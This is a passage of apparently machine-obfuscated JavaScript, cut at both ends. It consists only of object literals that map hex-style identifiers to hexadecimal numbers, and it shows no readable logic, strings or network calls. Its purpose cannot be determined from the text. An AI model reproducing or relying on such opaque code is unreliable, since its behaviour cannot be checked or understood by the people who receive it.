x4c7c1f:0xddd,_0x58bf77:0x73e,_0x1838df:0xd6,_0x2f8e3b:0x3d1,_0x58fbd5:0x169,_0x374dd5:0x1f1,_0x103748:0x2ed,_0x188f15:0x93c,_0x3fc4fe:0x960,_0x3645c2:0x8ff,_0x129a7a:0x450,_0x220ee6:0x3f0,_0x4ed469:0xaee,_0x11d44c:0x1328,_0x559ed2:0x122c,_0x57acb8:0xfe6,_0x2d01b0:0xba9,_0x5abc6a:0xd99,_0x2a887b:0x701,_0x4abaea:0x8f3,_0x4c3ba6:0x174,_0x34d291:0x243,_0x6f0419:0xc45,_0x55a759:0x4e0,_0x1cda58:0x9d3,_0x4589c6:0x2d7,_0x34c9ea:0x54b,_0x296c38:0x949,_0x55df5b:0x1cf,_0x3e3888:0x160,_0x4f588d:0x9a2,_0x2853d9:0xb61,_0x494909:0x256,_0x240938:0x7e9,_0x4640e3:0xb7d,_0x1b5ee3:0x274,_0x46c245:0x82c,_0x434a8e:0x2fe,_0x408ea0:0x69c,_0x390994:0x295,_0x1a322c:0x4f,_0x3d0c2c:0xee1,_0x7bbfe8:0x7d6,_0x2e9020:0x8ae,_0x38adaf:0x344,_0x18dd79:0x531,_0x3d6323:0xb3,_0x3f7a26:0x643,_0x36b3e4:0x55e,_0x5ede44:0x8b5,_0x452081:0xdac,_0x55b5ce:0x3da,_0x1ab8af:0x97b,_0x1f5dfa:0x67f,_0x47116c:0xee7,_0x5e8763:0xeb5,_0x4db34d:0x7b8,_0xb3ed50:0x2dd,_0x242c48:0x11b,_0x3a068c:0x9f6,_0x47ffbd:0x937,_0x3a34e9:0x6c9,_0x138531:0x29a,_0x2298be:0x7e1,_0x38226d:0x861,_0x5327f0:0x19b,_0x4609b6:0x1bd,_0x54ea7f:0x509,_0x3c2c19:0x17d,_0x5c459d:0x3e9,_0x3f053f:0xa14,_0xf3a9b4:0x8ab,_0x1db88e:0xdf9,_0x1fd189:0xc40,_0x2c9e83:0x9b0,_0x1db47d:0xd34,_0x16aac0:0x115c,_0x5cc7f1:0xc44,_0x31b6df:0x5cf,_0x3393f9:0x59c,_0xab85d9:0x593,_0x2ab430:0xe4,_0x51b862:0x88f,_0x12fe12:0xe78,_0x3b136c:0xa83,_0x52658e:0x5f1,_0x47e6db:0x9ee,_0x50d829:0xb40,_0x1b37e6:0x871,_0x1041ed:0x8ee,_0x2905b6:0x446,_0x3e5e6a:0x755,_0x50b374:0x671,_0x11f9c3:0xc67,_0x23a7b0:0xc3f,_0x3f42d4:0x63a,_0x375ebd:0xa8b,_0x28a19e:0xa79,_0x3ce75c:0x12ca,_0x1898dd:0x4b5,_0x4f0e66:0xdbb,_0x17c7f3:0x50d,_0x4d4aa5:0x64,_0x385501:0x557,_0x5b4749:0x588,_0x153e5b:0x163,_0x255225:0x679,_0x283096:0xbbe,_0x16d798:0xbbd,_0x447bfa:0x1174,_0x492d4b:0xd72,_0x20a3b1:0x124a,_0x37a5cb:0x610,_0x46771b:0xb17,_0x3628e9:0xbd0,_0x2fa173:0xe9c,_0x2f843b:0x1006,_0x27077f:0x3ab,_0xdb5336:0x939,_0xd00096:0x948,_0x354371:0xc37,_0x5c7f84:0x4d8,_0xfac7ae:0x2fa,_0x328c1d:0x667,_0x2dca3c:0x26d,_0xc160e1:0xf5b,_0x110eb8:0x967,_0x45003c:0x3,_0x2b5e94:0x182,_0x127545:0x2f8},_0x51ffdc={_0x7285d2:0xa3},_0x4f4172={_0x42aa5b:0x36,_0x5dbc24:0x647,_0x18808d:0xe1f,_0x4e77ae:0x9a0,_0x22f48a:0xe40,_0x32a8c4:0x3c1,_0x447867:0x32b,_0x2b8449:0x198,_0x5b8784:0x466,_0x5df38b:0x140,_0xc15fda:0x104,_0x19822f:0xec,_0x4e7bb7:0xb20,_0xfa3746:0x418,_0x4466bc:0x5e5,_0x66c40b:0x3dc,_0x406084:0x4f6,_0x320cfb:0xca,_0xa06aa1:0x174,_0x45978c:0x8d,_0x556b62:0xba,_0x5f1fc4:0x580,_0x333f87:0x396,_0x39b825:0x152,_0x33407c:0x57d,_0x2993d2:0x551,_0x232738:0x384,_0x26d9a6:0x511,_0x461214:0x29b,_0xd72c67:0xb04,_0x3105ee:0x181,_0x3d2e75:0xc1b,_0x1445a4:0x68,_0x2cadb4:0x168,_0x5a2bcb:0x41d,_0x46d091:0xd7e,_0x24e56c:0x87b,_0x3b98bd:0xcfe,_0x4aff8d:0xebf,_0x139f76:0xb14,_0x2b5e9f:0x4c2,_0xae4b89:0x5a4,_0x5d99fd:0xa0f,_0x1477cd:0x54e,_0x26ba8a:0x767,_0x4d2319:0x127,_0x32de48:0x352,_0x4456db:0x38,_0x17de64:0x330,_0x2cff29:0x8ac,_0x3926de:0xcf8,_0x1078a8:0xb42,_0x1d16dc:0x3b3,_0x19a03c:0x70,_0x402217:0x3dc,_0x447ad2:0x94c,_0x193419:0x421,_0x407b51:0x5b9,_0x11646e:0x60,_0x2ffe7d:0x413,_0x57d5e5:0x15,_0xdcd6c8:0xb9d,_0x158b19:0x6c9,_0x386d5f:0x176,_0x48952c:0x15c,_0xb2b45:0x20d,_0x5ab26e:0x2b0,_0xb6f96e:0xa6,_0x488ef7:0x608,_0x10d16a:0xe8a,_0x4f4624:0xf4a,_0x1a86f9:0x444,_0x4afbe5:0x9b,_0x27a8f0:0x3ad,_0x5ced0c:0x7a8,_0x4c3dc1:0x362,_0x1c9a4f:0x165,_0x365187:0x9f,_0x251660:0x4a4,_0xe1f335:0x5a0,_0x213d38:0x554,_0xce0737:0x262,_0x4270ea:0x426,_0x19fb1e:0x1bc,_0xb637f5:0x283,_0x3d816b:0x16b,_0x487ef9:0x3f1,_0x1b2509:0xc36,_0x31409e:0xf23,_0x31f9f4:0xa31,_0x520d90:0x9a5,_0x44911a:0xcec,_0x15e8fd:0x67a,_0x175b57:0xcba,_0x4bb696:0x8a0,_0xa33aa2:0x46e,_0xaebcae:0xb40,_0x3ab190:0x845,_0x197d49:0x7a2,_0x30540b:0x2a7,_0x2f8e1d:0x155,_0x3f6bd6:0x84,_0xca9938:0x4cd,_0x501a03:0x3f8,_0x285859:0x27d,_0x3694b1:0x791,_0xe9a6f6:0x1b1,_0x3b7056:0x35b,_0x4e4d94:0x29,_0x140051:0x715,_0x402dc5:0xc3,_0x3f75ef:0x29e,_0x5a4b99:0x6ca,_0x1a54a5:0xdce,_0x6383d4:0x354,_0x38695a:0x3df,_0x55bd73:0xb82,_0xad48e4:0x77e,_0x2df315:0x403,_0x142705:0x655,_0x41dec9:0x2ff,_0x3c9af8:0x597,_0x44e16c:0x4c,_0x5e7d90:0xae3,_0x4d007c:0xdfa,_0x3a6b34:0x62f,_0x48ea6c:0x46e,_0x485c92:0x67c,_0x4979a4:0x607,_0x4df6c0:0x10b,_0x15c8a2:0x7f,_0x399ffc:0x73a,_0x37c604:0x397,_0x255981:0x7a0,_0x4a3f4a:0x2a,_0xf1cb9c:0x12d,_0x5b0334:0xacd,_0x364207:0x778,_0xa3796d:0x6d5,_0x44f848:0x8a0,_0x1ec53d:0xfe2,_0x17119a:0x107f,_0x459656:0xb4a,_0x4ccc7e:0x170,_0x11b2ba:0xbe,_0xeacaa0:0x53f,_0xedd2f7:0x72,_0xdaa9e3:0x991,_0x1e2003:0x3f5,_0x22554c:0x231,_0x1f7ded:0xb7e,_0x2bbade:0x7ad,_0x3ce8fc:0x855,_0x2b8ac7:0x355,_0x436cd0:0x360,_0x38cd95:0x777,_0x449a20:0x3ff,_0x52ac96:0x587,_0x21018a:0x85d,_0x3efe87:0x54f,_0x44952d:0x844,_0x4b5dcd:0x55e,_0x14dee1:0xaf6,_0x2053ad:0x83a,_0x2c45de:0xb54,_0x589e4a:0xe2b,_0x5b73b8:0x1ca,_0x2b789d:0x1ab,_0x29f15b:0x39a,_0x5259db:0xd34,_0x1ea23c:0x915,_0x3f47b2:0x209,_0x505db3:0x959,_0x2aa31f:0xa4f,_0x484085:0x895,_0x3df2db:0x554,_0x19ffcf:0x651,_0xc1db96:0x460,_0x139185:0x4a3,_0xd82b95:0x236,_0x29dda8:0xe14,_0x7f8fec:0x5c9,_0x3b719a:0x9a9,_0x50bf18:0x549,_0x440ab9:0x1f2,_0x28d115:0x123,_0xea7db7:0x7d9,_0xa22511:0x82f,_0x573440:0xd17,_0x40ed7d:0x3d3,_0x2d5452:0x5f5,_0x4e54fd:0x1048,_0x27a340:0x9c1,_0x1dac1e:0x8ad,_0x3ebf8b:0x860,_0x71a916:0xd8,_0x2d79b8:0x7bc,_0x4688a0:0x68a,_0x5ee3d5:0x695,_0x5920fe:0x1cb,_0x2d057d:0x1a8,_0x11e707:0x753,_0x38f487:0x833,_0x33a174:0x9d5,_0xf15652:0x9f2,_0x538234:0x2ed,_0x44f85a:0x4b5,_0x4f0894:0x713,_0x1adfde:0x77c,_0x77d6c1:0x5a6,_0x4e23a8:0xdb3,_0x251985:0x367,_0x2ec26d:0xdf5,_0x18bce8:0x779,_0x3f2fcd:0x10,_0xda0164:0x9e2},_0x4ba596={_0x204265:0xf67,_0x4ac6e2:0xd33,_0x97caab:0x8fc,_0x5c9247:0xe27,_0x1f5f79:0x9a8,_0x25d311:0x702,_0x26a626:0xb89,_0x3bf4fa:0x62b,_0x2ee94b:0xdf5,_0xeeaf92:0xfd,_0x2a1b66:0x379,_0x511c8b:0x1067,_0x2afdf4:0x77b,_0x465336:0x444,_0x53d0f5:0x8a7,_0x4756d4:0x71f,_0x39047b:0xd00,_0x46ceb4:0x9b9,_0xc61db4:0xa1a,_0x289873:0x9d,_0x18f6f4:0x58d,_0x44ed9c:0x1046,_0x38e92e:0xbe8,_0x2c6065:0x8aa,_0x5b44b7:0xa92,_0x1dcc5b:0xc83,_0x427774:0x71a,_0x272225:0x1089,_0x58fdf7:0x1499,_0x5b8bbd:0x1028,_0x6b71d8:0xe48,_0x1ef3a6:0x904,_0x263f88:0x62d,_0x2e47a8:0xdb0,_0x1eb228:0x5e7,_0x39e746:0x214,_0x7b93ae:0xe11,_0x4dc454:0xdcc,_0x122104:0xdd3,_0x3334ef:0xda6,_0x31c90a:0xa8a,_0x113032:0xe01,_0x320d7a:0xe7c,_0x38e374:0xa14,_0x2a8131:0xebb,_0x3d00f2:0x100e,_0x1ed921:0xb48,_0x4f4c60:0xbf7,_0x1cbf65:0x918,_0x305e8e:0x81c,_0xd1b9ba:0xc80,_0x36c77c:0x3b4,_0xdc3555:0xec2,_0x1a7ce7:0xd7b,_0xfe1d8c:0x802,_0x2621dd:0xf66,_0x5b0204:0xaae,_0x3e1e68:0xa7a,_0x4ddbb1:0x4c5,_0x123fa1:0xfa,_0x22e0f3:0xa1d,_0x1b308b:0xe84,_0x3c0e54:0xdca,_0x20a466:0x951,_0x4599af:0x319,_0x28c035:0x191,_0x5b1204:0xbf1,_0x556be1:0xfdb,_0x41168f:0x1149,_0x5f2b11:0xc63,_0x5e8a66:0xdfb,_0x55e20c:0xa2d,_0x4c008d:0x5e7,_0x4802f1:0x382,_0x2affe8:0xa85,_0x4385e2:0x75d,_0x1ea3bd:0xcc9,_0x24886a:0xd49,_0x41cd49:0xbcd,_0x389b3b:0x8a5,_0x5f53ec:0xdff,_0xaaae37:0x9f8,_0x43be35:0xc45,_0x39d959:0x5b7,_0x4cfaf0:0xbfa,_0x36e89c:0x9c0,_0x1f6a67:0x591,_0x1a26e5:0x753,_0x252d51:0x3a3,_0x1310d6:0x444,_0x4a95b9:0xbb8,_0x52880a:0x746,_0x14d072:0x1003,_0x2ca05f:0x86c,_0x2a1302:0x165e,_0x11514f:0x1285,_0x34594d:0x111e,_0x3f3dde:0xc40,_0x563c79:0x59a,_0x117e6d:0xe6,_0x232d23:0x7a0,_0x4a3142:0x279,_0xab65b1:0x1338,_0x85c3a7:0x14dd,_0x5e1b08:0xf0b,_0x4cdc5e:0xb0e,_0x51a02d:0x8ff,_0xa6bf22:0x483,_0x473473:0x366,_0x474b0d:0x650,_0x56fe76:0x697,_0x144d20:0x9c5,_0x232ea7:0xae3,_0x2c8dc9:0x9f3,_0x568195:0xc50,_0x27fb38:0xda3,_0x3e2d7f:0x13de,_0xa11f8e:0xf02,_0x3bad83:0x13d7,_0x2170a8:0xb98,_0x33e2a2:0x515,_0x4e6a5c:0x5bc,_0x13d334:0x9d8,_0x2e8a12:0x116f,_0x294678:0x531,_0x3d906f:0xcf5,_0x54261b:0xc4f,_0x3c2223:0x9f4,_0x36b2e0:0x6d9,_0x4211b4:0x125c,_0x2ee9ed:0x1148,_0x3dbe96:0x1546,_0x396364:0xaac,_0x298b55:0x9c4,_0x15b68f:0x6ee,_0x48e021:0xee7,_0x3e188e:0xd69,_0x14c05e:0x57b,_0x218f9e:0xc53,_0x345a6d:0xc16,_0x2417b0:0xa29,_0x24a8df:0xb76,_0x513b20:0x4c3,_0x445958:0x684,_0xd69216:0x59d,_0x2bbd70:0xc4b,_0x140bfa:0x2dc,_0x42a992:0xa46,_0x32ef39:0x12af,_0x17c5ae:0x99f,_0x46b3f4:0xdde,_0x23a0f8:0xf30,_0x53fa48:0x573,_0x20f33b:0xb8b,_0x504eed:0x6fc,_0x57cd0c:0x340,_0x52ed5f:0x8f9,_0x1968c9:0xee5,_0x3ca439:0x15ee,_0x4f3dec:0x10d1,_0x208595:0xd98,_0x384dd7:0x914,_0x4f3a29:0x83e,_0x10b969:0x8b7,_0x1b6bd6:0xcb4,_0x2bd9bf:0xc16,_0x456ab1:0x910,_0x4253dd:0xf1d,_0x30a0ea:0x5d0,_0x139827:0x8c4,_0x3b626e:0x908,_0x4bb8aa:0x1291,_0x547528:0xa31,_0x33d124:0xbbc,_0x18f926:0xcbc,_0x20671b:0x1200,_0x179f23:0xa08,_0x454555:0x958,_0x487abb:0x66e,_0xcfcf85:0xd94,_0x47cd20:0x80c,_0xb06834:0xd8a,_0x609655:0xb19,_0x1160fd:0xe46,_0x23414b:0xd17,_0xc92e79:0x924,_0x192db9:0xf73,_0x35700c:0x134a,_0x26ad68:0xd17,_0x287f1e:0xa2b,_0x4fc97b:0x142d,_0x29a167:0x60c,_0x205b85:0x457,_0x4eeb05:0x4a8,_0x3e7543:0x10f2,_0x1950f5:0x493,_0x45bc7c:0x1e1,_0x26216e:0x573,_0x1c4c24:0x7eb,_0x5d1761:0x7e4,_0x1418a9:0xad8,_0x349162:0x940,_0x501c1b:0x7bf,_0x2e0429:0x62f,_0x4e27d2:0x561,_0x158918:0x723,_0x3a6105:0xef3,_0xc98067:0x11b2,_0x4156e3:0x10b1},_0x13d5a4={_0x46b941:0x2f7,_0x5d528c:0x31a,_0x45ed0c:0xd0f,_0x1523e8:0x854,_0xf441eb:0x731,_0x2de1f0:0x764,_0x303039:0x437,_0x248f15:0x6fa,_0x1ddc8a:0xa84},_0x321e3a={_0x16e47e:0x5c1,_0x9c7442:0x430},_0x5dc663={_0x3841ac:0x16e,_0x349d93:0x137,_0x2ce479:0x714},_0x2c43f1={_0x4f406a:0x9fd,_0x4e1365:0x3b7,_0x10588b:0x60f,_0x4b4adb:0x87c,_0x44a330:0x164,_0x201fb4:0x484,_0x51c9c9:0x840,_0x14a9b5:0xf00,_0x406125:0x80e,_0x27d093:0x1bc,_0xdee5b4:0x577,_0x568eed:0x539,_0x412885:0x485,_0x2e27fe:0xacb,_0x5bc497:0xbff,_0x293e8a:0x11ce,_0x508e91:0x6b2,_0x5d854a:0x67e,_0xdfce37:0x21b,_0x28c9df:0x276,_0xf7e9fe:0x1b1,_0x1e4454:0x283,_0x4af1cd:0xc0,_0x503321:0x25c,_0x2f1d1a:0x26b,_0xebdfb4:0x51b,_0x30d640:0x469,_0x4c1d6d:0xae4,_0x310d25:0x32d,_0x46df69:0xb27,_0x4cb02a:0xb13,_0x1c1a5e:0x1f0,_0x269923:0x22e,_0x1def5e:0xd64,_0x513435:0xd2,_0x267e44:0x6f6,_0x6d1c2f:0xb35,_0x2de982:0x906,_0x59af98:0xbd8,_0x4fd590:0xaea,_0x4a1c2c:0x5d7,_0x47c917:0xc5f,_0x3f671d:0x755,_0x587c57:0x85d,_0x4e1f76:0x644,_0x2647b5:0x5cc,_0x354800:0x4be,_0x5bbb1a:0x66c,_0x86c958:0x946,_0x381db4:0x5c,_0x5c4eba:0xfd,_0x574ba1:0x37d,_0x4e57c8:0x2ca,_0x4f7d63:0xb7a,_0xc6b46c:0x1100,_0x368b1b:0x943,_0x3d9275:0x925,_0xefaf5a:0x1056,_0x248a83:0xc00,_0x3ced5a:0x46f,_0x21b16f:0x5f1,_0x5a80c2:0x19d,_0x750fae:0x934,_0x533748:0xfa3,_0x6f5f66:0x3e3,_0x2a7b47:0x629,_0x43d367:0xb72,_0x1ac7d5:0xa09,_0x106686:0xd57,_0x52e12e:0xcbf,_0x1fb19d:0xf37,_0x3ae389:0x58e},_0xc6ebe8={_0x3c519d:0xbb6,_0x20f303:0x517,_0x22b7ad:0x4e1,_0x276cd8:0x3b,_0x255967:0x418,_0x4a1ddb:0x96f},_0x3fa766={_0x511f5b:0x77e},_0x25cbd6={_0x52c45b:0xd86,_0x3a357e:0x103a},_0x4262e3={_0x3d4ffd:0xbce,_0x2e7f66:0xa40,_0x534d14:0x72c,_0x4e1dbc:0x4b5,_0x1c9f94:0x29e,_0x5d3538:0x544,_0x550097:0x512,_0x35374a:0x86d,_0x2dcef0:0xb75,_0x26b7f9:0x27a,_0x4705a5:0x563,_0x177992:0x72a,_0x1a2a51:0x9ca,_0x271f4c:0x1fc,_0x950187:0x481,_0x4127f1:0xae9,_0x3b3b4e:0x976,_0x1b39d4:0x564,_0x128efd:0x4da,_0x5a7867:0x708,_0x58475b:0xa3,_0x3f80e0:0x93a,_0x3aca27:0x12b,_0xbec0f0:0x6c,_0x37d5b5:0x372,_0x42e269:0xef,_0x332f8d:0xaf3,_0x53b1c0:0x469,_0x109ac0:0x66f,_0x4106a4:0x479,_0xe4ef9d:0x985,_0x128a23:0x3d0,_0x5a3338:0xcc0,_0x4fcdf9:0x91f,_0x49db7:0xa7e,_0x3838ef:0x9f0,_0x2c31c0:0xdaf,_0x4ee703:0x76f,_0x5a56ba:0x971,_0x332f1e:0x3d9,_0x4ad250:0x10b2,_0x5e81f3:0x999,_0x147032:0x8df,_0x1f110d:0x7ea,_0x3076ae:0xedd,_0x58a0f4:0x155,_0x203afe:0x3c3,_0x1dbd38:0x862,_0x1a208d:0xbfb,_0x956a:0xb9d,_0x18335c:0x56b,_0x46fe73:0x127b,_0x4640a3:0x161,_0xc5f5fd:0x815,_0xccf9fd:0x964,_0x251759:0x86f,_0x1c6094:0x88b,_0x5307bb:0x888,_0x538416:0xdc,_0x530690:0xc50,_0x353c7:0x3f8,_0x2d73c4:0x97e,_0x3943f7:0xfed,_0x54aa8c:0xe11,_0x5b1586:0x1163,_0x3bca33:0xab3,_0x2f9ffe:0x6dd,_0xd52844:0xb9d,_0x1a65b8:0x6c5,_0xb70a88:0x925,_0x1a672b:0xce3,_0x41c520:0x12e3},_0x58afb5={_0x41f0c0:0x31a},_0x25a4df={_0x5d6029:0x71e,_0x2df662:0x5ad,_0x326c20:0x109,_0x4e17e0:0x223,_0x4e1c9d:0x1d6,_0x32dc9a:0x201,_0xa1385a:0x8b9,_0x449c3f:0x686,_0x19841a:0xfcc},_0x4f71db={_0x30a9f3:0x1565,_0x567415:0xf1f},_0x522325={_0x2a85d4:0x85b},_0x5689e7={_0x1d9418:0x2f0,_0x138299:0x60e,_0x2b40ff:0x71a,_0x308d69:0x232,_0xbde0df:0x8c2,_0x498ca:0x93f,_0x3be66e:0x5c3,_0x132559:0xac1,_0x548efc:0x89,_0x3decd3:0x1009,_0x196836:0x6dc,_0x61397:0x881,_0x24f87a:0x86d,_0x4c768c:0x78d,_0x6f72c7:0x43c,_0x11b837:0x889,_0x1a4a6b:0x72d,_0x10e90b:0x8d6,_0x5849e2:0xdcd,_0xb7715c:0xc5c,_0x5a46b0:0x10a0,_0x5f4083:0x6ad,_0x242112:0x9b9,_0xb24747:0xcd8,_0x42e9b8:0xb93,_0x13c5a3:0x57b,_0x151ec0:0xb70,_0x4faae8:0x13a0,_0x303f9e:0xab9,_0x49d3c5:0xe6c,_0x6d57ef:0xc6e,_0x45ada2:0xd81,_0x23fa72:0x603,_0x47f9f4:0xdb4,_0x5b31dc:0xb6b,_0x4246da:0xddd,_0x8e9e06:0x10c4,_0x2da121:0x7d9,_0x37fd1d:0x4ca,_0x43485f:0x2f,_0x4a62bc:0x126,_0x1e9287:0x685,_0x35d1df:0x37e,_0x2957a6:0x83f,_0x220df0:0xcd9,_0x284b90:0xf80,_0x1e452e:0xe86,_0x1f06e6:0x51e,_0x12e4f1:0x435,_0x95fb71:0x46e,_0x97623e:0x8f9,_0x131653:0xb24,_0x21250f:0xed1,_0x3bac80:0xcc0,_0x10eba2:0x7cc,_0x5073d8:0xe7b,_0x265902:0xc0b,_0x35bdb4:0x424,_0x5ec9b2:0x635,_0x39d3c1:0x217,_0x57a66e:0x3e3,_0x502900:0x1e2,_0x357cc9:0x62b,_0x55369c:0x29,_0x58dfd1:0x5b3,_0x507ec9:0xe16,_0x359ef5:0x360,_0x11ac28:0x53f,_0x1dbf80:0xc5c,_0x2994f5:0x12a9,_0x53dddc:0xfc9,_0x4146ac:0x1169,_0x2b7c6a:0xc41,_0x24db27:0x475,_0x2d729e:0xb33,_0x287aea:0x87b,_0x57e01a:0x8f7,_0x4d7144:0x120c,_0x593643:0xd27,_0x5e55e0:0xde5,_0x37fda5:0xe53,_0x513209:0xe88,_0x4933fe:0x969,_0x3d1277:0xae2,_0x8321d9:0x453,_0x2621c2:0xe8c,_0x3d44c6:0x144c,_0x391c20:0x12bc,_0xf875c0:0xdb0,_0x44f7e0:0x9c3,_0x5d2535:0xb13,_0x5dde81:0x639,_0x220e45:0x5a8,_0x2c0ed0:0x42,_0x4c107a:0x7b6,_0x95b209:0x5c3,_0x36de54:0xa1f,_0x1ec671:0x583,_0xbc624d:0x8d5,_0x4e5823:0x21,_0x58c6c2:0x9aa,_0x2d5854:0x512,_0x3880b2:0x3da,_0x323cb1:0x7b8,_0x55b82e:0x12a,_0x33de21:0xf91,_0x42da2f:0x923,_0x1e0990:0x6cd,_0x334208:0x717,_0x4aa2ab:0xb56,_0x27433f:0x93a,_0x472749:0x860,_0x1c877b:0x801,_0x4660f6:0xa40,_0x4d2e3c:0x632,_0x31fdb2:0xcac,_0x58c55c:0x4e3,_0x470885:0x701,_0xd64534:0x45a,_0x4bfd78:0x8b0,_0x3b3ed7:0x303,_0x14a0ec:0x6be,_0x522a4e:0x4ec,_0x2424a8:0x876,_0x30f838:0x10d,_0x448209:0x756,_0x437569:0x406,_0x5b58ab:0x976,_0xe85b72:0xbd1,_0x240199:0xc02,_0x37588a:0x402,_0x34671a:0x59f,_0x4069c5:0xc40,_0x17a086:0x9c6,_0x5055a6:0x350,_0x4c4cfe:0x2e5,_0x3aaf2b:0xb47,_0x19813d:0x65b,_0x1fecc1:0xf10,_0x43a5cf:0xa67,_0x1bd29a:0xd84,_0x402d16:0xb55,_0x2a4aeb:0x817,_0x1a6c0e:0x237,_0x23f227:0x5e4,_0x43a0fe:0x287,_0x310671:0x752,_0x546361:0x11c1,_0x237f21:0x1312,_0x2f89ba:0xec6,_0x29165d:0x90f,_0x5b72d9:0x1258,_0x7dba7d:0xd5e,_0x3fe954:0x10b7,_0x54b6f9:0x789,_0x51bddb:0x758,_0x2ea2fb:0x235,_0xcfca70:0xdfa,_0x129823:0x8a5,_0x136a72:0x928,_0x589707:0xd17,_0x387ba0:0xbff,_0x3b7bbe:0x7a1,_0x227e34:0x65c,_0x440b21:0xcce,_0xe77681:0x130a,_0x55b55e:0xbb7,_0x6a71ab:0x385,_0x48c2e8:0x626,_0x2a12ca:0x516,_0x4b346d:0xa59,_0x8b7a1d:0x5ff,_0x62ee17:0x9d9,_0x120696:0x57f,_0x488dbe:0x52a,_0x57611d:0xa22,_0x2efcb2:0x8bc,_0x3d03b8:0x7d4,_0x13ab9e:0x9fc,_0x1fe93c:0xb04,_0x13f56d:0xc8a,_0x32de44:0x11b1,_0xe39016:0xdb8,_0x2e8498:0x3ed,_0xc7056f:0x820,_0x483ea9:0xa5a,_0x478944:0xabf,_0x3069bc:0xaf4,_0x307094:0xa2e,_0x3ae9ca:0x89a,_0x487d94:0x965,_0xf5c4d:0x3f9,_0x487bd2:0xb4d,_0xd39f78:0x4c3,_0x10c806:0xbd8,_0x10aacf:0x8f6,_0x26ecef:0xaa3,_0x591784:0x5ed,_0x2a7bee:0x751,_0x76567c:0x4cc,_0x18a894:0x959,_0x1cd741:0x11d1,_0x1a409a:0x85c,_0x2a06ad:0xf54,_0x4af571:0x10a9,_0x87000:0x118a,_0x216fea:0x75a,_0x15321c:0x8b6,_0x3bcb43:0x7d9,_0x571bf7:0x49c,_0x43168d:0xea6,_0x525321:0x1528,_0x3943cf:0x1255,_0x56b58d:0xbe8,_0x234695:0xa7d,_0x18f749:0xf13,_0x49cfb9:0x3f9,_0x3b12c0:0x198,_0x3efcec:0xb6e,_0x27aa97:0x9f2,_0x5a3189:0x37e,_0x50166c:0xc8a,_0x33464c:0xa24,_0x3c6226:0x17f,_0x3649be:0x207,_0x542ee3:0x336,_0x2cb8b3:0xc35,_0x5a1b50:0x89d,_0x598690:0x5de,_0x4cb86f:0x1519,_0x206835:0x14,_0x8263b5:0xa9,_0x1d3c25:0x9f2,_0x3b45c2:0x11db,_0x1c9c10:0x1105,_0x5f369f:0x61a,_0x475170:0x466,_0x195001:0x4a9,_0x3e2239:0x4df,_0x43b11d:0x339,_0x290870:0x6f,_0x48cd5b:0x12e6,_0x19dc2a:0x780,_0x4ddd05:0x112f,_0x51d6f4:0x8b2,_0x220e13:0x55e,_0x33659f:0xa01,_0x12e1a9:0x34e,_0x4d458d:0x8b3,_0x1e8a2d:0x9e6},_0x272fee={_0x1f6060:0x54a,_0x4246cc:0x6,_0x2a21e1:0x2ea,_0x42b6c5:0x6c1,_0x3181df:0x2ed,_0x153657:0x39f,_0x1f51eb:0x4cd,_0xb35502:0x7c2,_0x34d679:0x1f4,_0x1ede2b:0x435,_0xf30b41:0x17b,_0x6f2d2c:0x266,_0x294d39:0x3c3,_0x2976c7:0x8f6,_0x2702bd:0x86,_0x315376:0x3bd,_0x1e400a:0x619,_0x2e72fd:0x9a9,_0x39257c:0x177,_0x2bbe09:0x50b,_0x32c733:0x9a,_0x48de38:0x234,_0x2175c3:0x479,_0x4975fe:0x196,_0x2ced6a:0x65a,_0x3ccbfb:0xe1,_0x9c0544:0x80b,_0xd3b2f6:0x106e,_0xd4719d:0xcd7,_0x126ff6:0xcaf,_0x57f43c:0x6d0,_0x464781:0x98d,_0x3763f2:0x568,_0x500a05:0xdab,_0x25df1a:0xba8,_0x689453:0x9c8,_0x3f9d6a:0x608,_0x5e0fa8:0xaea,_0x1bbd7d:0x14a5,_0x40fd7:0xf75,_0x27f6e7:0x86d,_0x5d8d75:0xecc,_0x5b9e76:0x499,_0x4ae507:0x182,_0x346a9e:0x683,_0x3b38ad:0x14d,_0x310cb6:0x1a4,_0x5d452f:0x245,_0x2bef3a:0x4b7,_0x5b818b:0x865,_0x3e3e91:0x50f,_0x55742a:0xba6,_0x21ca7c:0x8cb,_0x22354e:0x997,_0xd6dfb4:0x646,_0x1b36be:0x94,_0x546eb1:0x450,_0x1de88d:0xb1,_0x109ef2:0xb12,_0x5e6139:0x52e,_0x12eb46:0x9f,_0x4aedba:0x323,_0x1d021c:0x705,_0x2610fe:0x1e2,_0x14a2d2:0x83c,_0x33292e:0xb0b,_0x7d19ed:0x6fe,_0x3b2c7c:0x84d,_0x542329:0x2ad,_0xa12f96:0x742,_0x3fe2ae:0x376,_0x2fa1ae:0x238,_0x36a471:0x5af,_0x1f7f6c:0x1fc,_0x2becde:0x369,_0x44a5a0:0x8ed,_0x172ed6:0x785,_0x1e51a8:0x1bc,_0x2935ac:0xd61,_0x27d051:0x518,_0x37db2e:0xcac,_0x2e710a:0x2cb,_0x2d79a1:0x16a,_0x89c585:0x42f,_0x23aa78:0x150},_0x27434f={_0x40d18f:0xb97,_0x43c004:0x1402,_0x3767cf:0x171,_0x1f9676:0x1bb,_0x1fdba7:0x10bf,_0x58de25:0x104f,_0xf14017:0xef0,_0x37dfed:0x6cb,_0x23a8cf:0xfd4,_0x2040e8:0x989,_0x343986:0x4e9,_0x484986:0x100a,_0x1f0dd9:0x5a5,_0x58525e:0x843,_0x54734c:0x99c,_0x44147e:0xe63,_0x194409:0x8b3,_0x1fc9f:0xcc6,_0x248416:0x988,_0x2f4973:0xe27,_0x24c0c7:0x2e,_0x1e0304:0x815,_0x3e7bb7:0xa06,_0x4c2b3e:0xe2e,_0x1a13cf:0xe7b,_0x55bd15:0xd26},_0x46aa76={_0xf655ab:0x985,_0x2eb8d8:0xb03,_0x1be092:0xc14,_0x560a2a:0x868,_0x2e784d:0x64f,_0x17efed:0xa44,_0x469bfb:0x129d,_0x4bccb9:0x1018,_0x2653f3:0xb02,_0x3c2b51:0xdd8,_0x2aa611:0x6fa,_0x4b6fb0:0x24d,_0x443271:0x96,_0x16e6ec:0x529,_0x1a9797:0xecf,_0x1bbd28:0xbec,_0x370fa7:0xfc1,_0x4aca3f:0x6d6,_0x2805cc:0x6bc,_0x271835:0x2d2,_0x2162c9:0x86,_0x5d49bb:0xada,_0x4e2ee6:0x644,_0x27cea5:0x796,_0x48f5a5:0x204,_0x4b4869:0x37a,_0xdf89b5:0x419,_0xd062a2:0x19b,_0x4deb54:0x812,_0x3a1659:0x397,_0x16b74b:0x681,_0x3c219b:0x605,_0x31f865:0x680,_0x50ea40:0x950,_0x2d6c92:0xc9a,_0x1c9218:0x4d,_0x5c77da:0xb86,_0x27d1